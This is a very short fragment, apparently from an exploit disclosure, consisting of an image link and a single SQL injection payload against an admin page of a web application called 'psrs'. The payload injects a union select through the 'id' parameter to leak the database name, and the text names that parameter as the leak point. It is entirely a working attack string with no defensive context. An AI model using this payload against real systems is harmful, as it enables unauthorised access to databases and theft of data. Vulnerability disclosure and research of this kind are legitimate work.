 [+] Payload: /psrs/admin/categories/manage_field_order.php?id=-1%27%20union%20select%201,2,database(),4,5,6,7,8--+ // Leak place ---> id